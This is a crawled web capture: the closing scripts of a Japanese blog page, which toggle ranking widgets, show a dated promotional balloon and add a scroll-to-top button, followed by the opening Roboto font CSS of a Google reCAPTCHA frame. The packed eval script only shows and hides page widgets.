eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(7($){$(7(){$(\'.8-b-a\').9(7(){3($(0).4().2(\'愉快な週間ランキング\')!=-1){}5 3($(0).4().2(\'愉快な月間ランキング\')!=-1){$(0).6()}5 3($(0).4().2(\'愉快な年間ランキング\')!=-1){$(0).6()}})});$(\'.d-e\').f(7(){3($(0).4().2(\'愉快な週間ランキング\')!=-1){$(\'.8-b-a\').9(7(){3($(0).4().2(\'愉快な週間ランキング\')!=-1){$(0).6()}5 3($(0).4().2(\'愉快な月間ランキング\')!=-1){$(0).c()}5 3($(0).4().2(\'愉快な年間ランキング\')!=-1){$(0).6()}})}5 3($(0).4().2(\'愉快な月間ランキング\')!=-1){$(\'.8-b-a\').9(7(){3($(0).4().2(\'愉快な週間ランキング\')!=-1){$(0).6()}5 3($(0).4().2(\'愉快な月間ランキング\')!=-1){$(0).6()}5 3($(0).4().2(\'愉快な年間ランキング\')!=-1){$(0).c()}})}5 3($(0).4().2(\'愉快な年間ランキング\')!=-1){$(\'.8-b-a\').9(7(){3($(0).4().2(\'愉快な週間ランキング\')!=-1){$(0).c()}5 3($(0).4().2(\'愉快な月間ランキング\')!=-1){$(0).6()}5 3($(0).4().2(\'愉快な年間ランキング\')!=-1){$(0).6()}})}})})(g);',17,17,'this||indexOf|if|html|else|hide|function|jetpack|each|views|post|show|widget|title|click|jQuery'.split('|'),0,{}));

(function($){
$(function(){
var balloonDspFlg = false;
var ms = Date.parse(Date());
var aryFreeDate = [
{kbn: 1, from: '2017/04/01 00:00:00', to: '2017/04/02 00:00:00'},
{kbn: 2, from: '2017/04/16 19:00:00', to: '2017/04/17 01:00:00'},
{kbn: 2, from: '2017/04/28 15:00:00', to: '2017/04/29 01:00:00'},
{kbn: 2, from: '2017/04/29 19:00:00', to: '2017/05/01 01:00:00'},
{kbn: 1, from: '2017/05/06 00:00:00', to: '2017/05/07 00:00:00'},
{kbn: 2, from: '2017/05/20 19:00:00', to: '2017/05/22 01:00:00'},
{kbn: 2, from: '2017/05/26 15:00:00', to: '2017/05/27 01:00:00'},
{kbn: 9, from: '2017/05/30 15:00:00', to: '2017/06/17 00:00:00'},
{kbn: 2, from: '2017/06/17 19:00:00', to: '2017/06/19 01:00:00'},
{kbn: 2, from: '2017/06/24 19:00:00', to: '2017/06/25 01:00:00'},
{kbn: 2, from: '2017/06/25 19:00:00', to: '2017/06/26 01:00:00'},
{kbn: 2, from: '2017/06/30 15:00:00', to: '2017/07/01 01:00:00'},
{kbn: 2, from: '2017/07/02 19:00:00', to: '2017/07/03 01:00:00'},
{kbn: 2, from: '2017/07/09 19:00:00', to: '2017/07/10 01:00:00'},
{kbn: 2, from: '2017/07/28 15:00:00', to: '2017/07/29 01:00:00'},
{kbn: 2, from: '2017/07/29 19:00:00', to: '2017/07/31 01:00:00'},
{kbn: 2, from: '2017/08/11 19:00:00', to: '2017/08/12 01:00:00'},
{kbn: 2, from: '2017/08/12 19:00:00', to: '2017/08/13 01:00:00'},
{kbn: 2, from: '2017/08/13 19:00:00', to: '2017/08/14 01:00:00'},
{kbn: 2, from: '2017/08/20 19:00:00', to: '2017/08/21 01:00:00'},
{kbn: 2, from: '2017/08/25 15:00:00', to: '2017/08/26 01:00:00'},
{kbn: 2, from: '2017/08/26 19:00:00', to: '2017/08/28 01:00:00'},
{kbn: 2, from: '2017/09/06 19:00:00', to: '2017/09/07 01:00:00'},
{kbn: 2, from: '2017/09/07 19:00:00', to: '2017/09/08 01:00:00'},
{kbn: 2, from: '2017/09/08 19:00:00', to: '2017/09/09 01:00:00'},
{kbn: 2, from: '2017/09/10 19:00:00', to: '2017/09/11 01:00:00'},
{kbn: 2, from: '2017/09/13 19:00:00', to: '2017/09/14 01:00:00'},
{kbn: 2, from: '2017/09/15 19:00:00', to: '2017/09/16 01:00:00'},
{kbn: 2, from: '2017/09/16 19:00:00', to: '2017/09/17 01:00:00'},
{kbn: 2, from: '2017/09/17 19:00:00', to: '2017/09/18 01:00:00'},
{kbn: 2, from: '2017/09/18 19:00:00', to: '2017/09/19 01:00:00'},
{kbn: 2, from: '2017/09/29 15:00:00', to: '2017/09/30 01:00:00'},
{kbn: 2, from: '2017/09/30 19:00:00', to: '2017/10/02 01:00:00'},
{kbn: 2, from: '2017/10/07 19:00:00', to: '2017/10/08 01:00:00'},
{kbn: 2, from: '2017/10/08 19:00:00', to: '2017/10/09 01:00:00'},
{kbn: 2, from: '2017/10/09 19:00:00', to: '2017/10/10 01:00:00'},
{kbn: 2, from: '2017/10/27 15:00:00', to: '2017/10/28 01:00:00'},
{kbn: 2, from: '2017/10/28 19:00:00', to: '2017/10/30 01:00:00'},
{kbn: 2, from: '2017/11/11 19:00:00', to: '2017/11/13 01:00:00'},
{kbn: 2, from: '2017/11/24 15:00:00', to: '2017/11/25 01:00:00'},
{kbn: 2, from: '2017/11/28 19:00:00', to: '2017/11/29 01:00:00'},
{kbn: 2, from: '2017/11/29 19:00:00', to: '2017/11/30 01:00:00'},
{kbn: 2, from: '2017/11/30 19:00:00', to: '2017/12/02 01:00:00'},
{kbn: 2, from: '2017/12/02 19:00:00', to: '2017/12/03 01:00:00'},
{kbn: 2, from: '2017/12/03 19:00:00', to: '2017/12/04 01:00:00'},
{kbn: 2, from: '2017/12/04 19:00:00', to: '2017/12/05 01:00:00'},
{kbn: 2, from: '2017/12/05 19:00:00', to: '2017/12/06 01:00:00'},
{kbn: 2, from: '2017/12/06 19:00:00', to: '2017/12/07 01:00:00'},
{kbn: 2, from: '2017/12/07 19:00:00', to: '2017/12/08 01:00:00'},
{kbn: 2, from: '2017/12/08 19:00:00', to: '2017/12/09 01:00:00'},
{kbn: 2, from: '2017/12/09 19:00:00', to: '2017/12/10 01:00:00'},
{kbn: 2, from: '2017/12/10 19:00:00', to: '2017/12/11 01:00:00'},
{kbn: 2, from: '2017/12/11 19:00:00', to: '2017/12/12 01:00:00'},
{kbn: 3, from: '2018/01/09 15:00:00', to: '2018/01/16 10:00:00'},
{kbn: 2, from: '2018/01/20 19:00:00', to: '2018/01/21 01:00:00'},
{kbn: 2, from: '2018/01/21 19:00:00', to: '2018/01/22 01:00:00'},
{kbn: 2, from: '2018/01/26 15:00:00', to: '2018/01/27 01:00:00'},
{kbn: 2, from: '2018/01/27 19:00:00', to: '2018/01/29 01:00:00'},
{kbn: 2, from: '2018/02/11 19:00:00', to: '2018/02/12 01:00:00'},
{kbn: 2, from: '2018/02/18 19:00:00', to: '2018/02/19 01:00:00'},
{kbn: 2, from: '2018/02/23 15:00:00', to: '2018/02/24 01:00:00'},
{kbn: 2, from: '2018/02/24 19:00:00', to: '2018/02/26 01:00:00'},
{kbn: 2, from: '2018/03/10 19:00:00', to: '2018/03/11 01:00:00'},
{kbn: 2, from: '2018/03/11 19:00:00', to: '2018/03/12 01:00:00'},
{kbn: 2, from: '2018/03/30 15:00:00', to: '2018/03/31 01:00:00'},
{kbn: 2, from: '2018/03/31 19:00:00', to: '2018/04/02 01:00:00'},
{kbn: 2, from: '2018/04/03 15:00:00', to: '2018/04/05 01:00:00'},
{kbn: 2, from: '2018/04/05 19:00:00', to: '2018/04/06 01:00:00'},
{kbn: 2, from: '2018/04/06 19:00:00', to: '2018/04/07 01:00:00'},
{kbn: 2, from: '2018/04/07 19:00:00', to: '2018/04/08 01:00:00'},
{kbn: 2, from: '2018/04/08 19:00:00', to: '2018/04/09 01:00:00'},
{kbn: 2, from: '2018/04/09 19:00:00', to: '2018/04/10 01:00:00'},
{kbn: 2, from: '2018/04/10 19:00:00', to: '2018/04/11 01:00:00'},
{kbn: 2, from: '2018/04/11 19:00:00', to: '2018/04/12 01:00:00'},
{kbn: 2, from: '2018/04/12 19:00:00', to: '2018/04/13 01:00:00'},
{kbn: 2, from: '2018/04/13 19:00:00', to: '2018/04/14 01:00:00'},
{kbn: 2, from: '2018/04/14 19:00:00', to: '2018/04/15 01:00:00'},
{kbn: 2, from: '2018/04/15 19:00:00', to: '2018/04/16 01:00:00'},
{kbn: 2, from: '2018/04/16 19:00:00', to: '2018/04/17 01:00:00'},
{kbn: 2, from: '2018/04/17 19:00:00', to: '2018/04/18 01:00:00'},
{kbn: 2, from: '2018/04/18 19:00:00', to: '2018/04/19 01:00:00'},
{kbn: 2, from: '2018/04/27 15:00:00', to: '2018/04/28 01:00:00'},
{kbn: 2, from: '2018/04/28 19:00:00', to: '2018/04/30 01:00:00'},
{kbn: 2, from: '2018/05/15 19:00:00', to: '2018/05/16 01:00:00'},
{kbn: 2, from: '2018/05/19 19:00:00', to: '2018/05/20 01:00:00'},
{kbn: 2, from: '2018/05/25 15:00:00', to: '2018/05/26 01:00:00'},
{kbn: 2, from: '2018/05/26 19:00:00', to: '2018/05/29 01:00:00'},
{kbn: 2, from: '2018/06/02 19:00:00', to: '2018/06/03 01:00:00'},
{kbn: 2, from: '2018/06/12 19:00:00', to: '2018/06/13 01:00:00'},
{kbn: 2, from: '2018/06/16 19:00:00', to: '2018/06/17 01:00:00'},
{kbn: 2, from: '2018/06/17 19:00:00', to: '2018/06/18 01:00:00'},
{kbn: 2, from: '2018/06/29 15:00:00', to: '2018/06/30 01:00:00'},
{kbn: 2, from: '2018/06/30 19:00:00', to: '2018/07/02 01:00:00'},
{kbn: 2, from: '2018/07/14 19:00:00', to: '2018/07/15 01:00:00'},
{kbn: 2, from: '2018/07/15 19:00:00', to: '2018/07/16 01:00:00'},
{kbn: 2, from: '2018/07/16 19:00:00', to: '2018/07/17 01:00:00'},
{kbn: 2, from: '2018/07/21 19:00:00', to: '2018/07/22 01:00:00'},
{kbn: 2, from: '2018/07/27 15:00:00', to: '2018/07/28 01:00:00'},
{kbn: 2, from: '2018/07/28 19:00:00', to: '2018/07/31 01:00:00'},
{kbn: 2, from: '2018/08/05 19:00:00', to: '2018/08/06 01:00:00'},
{kbn: 2, from: '2018/08/18 19:00:00', to: '2018/08/19 01:00:00'},
{kbn: 2, from: '2018/08/19 19:00:00', to: '2018/08/20 01:00:00'},
{kbn: 2, from: '2018/08/25 19:00:00', to: '2018/08/27 01:00:00'},
{kbn: 2, from: '2018/08/31 19:00:00', to: '2018/09/01 01:00:00'},
{kbn: 2, from: '2018/09/04 19:00:00', to: '2018/09/05 01:00:00'},
{kbn: 2, from: '2018/09/08 19:00:00', to: '2018/09/09 01:00:00'},
{kbn: 2, from: '2018/09/09 19:00:00', to: '2018/09/10 01:00:00'},
{kbn: 2, from: '2018/09/15 19:00:00', to: '2018/09/16 01:00:00'},
{kbn: 2, from: '2018/09/28 15:00:00', to: '2018/09/29 01:00:00'},
{kbn: 2, from: '2018/09/29 19:00:00', to: '2018/10/01 01:00:00'},
{kbn: 2, from: '2018/10/07 19:00:00', to: '2018/10/08 01:00:00'},
{kbn: 2, from: '2018/10/21 19:00:00', to: '2018/10/22 01:00:00'},
{kbn: 2, from: '2018/10/26 15:00:00', to: '2018/10/27 01:00:00'},
{kbn: 2, from: '2018/10/27 19:00:00', to: '2018/10/29 01:00:00'},
{kbn: 2, from: '2018/11/10 19:00:00', to: '2018/11/11 01:00:00'},
{kbn: 2, from: '2018/11/11 19:00:00', to: '2018/11/12 01:00:00'},
{kbn: 2, from: '2018/11/24 19:00:00', to: '2018/11/26 01:00:00'},
{kbn: 2, from: '2018/11/30 15:00:00', to: '2018/12/03 01:00:00'},
{kbn: 2, from: '2018/12/08 19:00:00', to: '2018/12/09 01:00:00'},
{kbn: 2, from: '2018/12/09 19:00:00', to: '2018/12/10 01:00:00'},
{kbn: 2, from: '2018/12/23 19:00:00', to: '2018/12/23 01:00:00'},
{kbn: 2, from: '2018/12/28 15:00:00', to: '2019/01/01 06:00:00'},
{kbn: 2, from: '2019/01/19 19:00:00', to: '2019/01/20 01:00:00'},
{kbn: 2, from: '2019/01/25 15:00:00', to: '2019/01/26 01:00:00'},
{kbn: 2, from: '2019/01/26 19:00:00', to: '2019/01/28 01:00:00'},
{kbn: 2, from: '2019/02/09 19:00:00', to: '2019/02/10 01:00:00'},
{kbn: 2, from: '2019/02/16 19:00:00', to: '2019/02/17 01:00:00'},
{kbn: 2, from: '2019/02/22 15:00:00', to: '2019/02/23 01:00:00'},
{kbn: 2, from: '2019/02/23 19:00:00', to: '2019/02/25 01:00:00'},
{kbn: 2, from: '2019/04/23 19:00:00', to: '2019/04/24 01:00:00'},
{kbn: 2, from: '2019/04/26 15:00:00', to: '2019/04/27 01:00:00'},
{kbn: 2, from: '2019/04/27 19:00:00', to: '2019/04/29 01:00:00'},
{kbn: 2, from: '2019/05/04 19:00:00', to: '2019/05/05 01:00:00'},
{kbn: 2, from: '2019/05/11 19:00:00', to: '2019/05/12 01:00:00'},
{kbn: 2, from: '2019/05/12 19:00:00', to: '2019/05/13 01:00:00'},
{kbn: 2, from: '2019/05/25 19:00:00', to: '2019/05/27 01:00:00'},
{kbn: 2, from: '2019/05/31 15:00:00', to: '2019/06/01 01:00:00'}
];
$.each(aryFreeDate,
function(index, elem){
if(Date.parse(elem.from) < ms && ms < Date.parse(elem.to)){
$('#balloon > a').html(((elem.kbn == 1) ? '無料開放なう' : ((elem.kbn == 2) ? 'らぐほなう' : '<a href="/blog/3700/" style="color: #FFF;">夢幻調査強化週間！</a>')))
balloonDspFlg = true;
}
}
);
$(window).scroll(function(){
var under = $('body').height() - ($(window).scrollTop() + $(window).height());
if($(this).scrollTop() > 200 && 200 < under){
$('.pagetop').fadeIn();
if(balloonDspFlg){$('#balloon').fadeIn();}
}else{
$('.pagetop').fadeOut();
$('#balloon').fadeOut();
}
});
$('.pagetop').click(function(){
$('body, html').animate({scrollTop: 0}, 500);
return false;
});
$('#balloon > a').click(function(){
$('#balloon').fadeOut();
balloonDspFlg = false;
return true;
});
});
})(jQuery);

// (function($){
// $(function(){
// var img_dir = 'http://daiki.beer/wp-content/uploads';
// var img_list = ['/2016/06/いちご.png','/2016/06/daiki-1.png','/2016/06/ちゃんぱ３.png','/2016/06/ちより２.png','/2016/07/無題1.png','/2017/03/1.jpg','/2017/03/2.jpg','/2017/03/3.jpg','/2017/03/4.jpg','/2017/03/5.jpg'];
// $('.site-title').click(function(){
// img_src = img_dir + img_list[Math.floor(Math.random() * (img_list.length))];
// $('img').each(function(){
// $(this).attr('src', img_src);
// $(this).attr('srcset', img_src);
// });
// $('#masthead').css('background-image', 'url('+img_src+')');
// $('#colophon img').css('width', '80px');
// return false;
// });
// });
// })(jQuery);
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfAi_UZAAAAAJ4XIjtSTzhDt2gLQC_g1YDSF3CT&co=aHR0cHM6Ly9kYWlraS5iZWVyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dxvrrzp4ber5
body_size: 48567
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
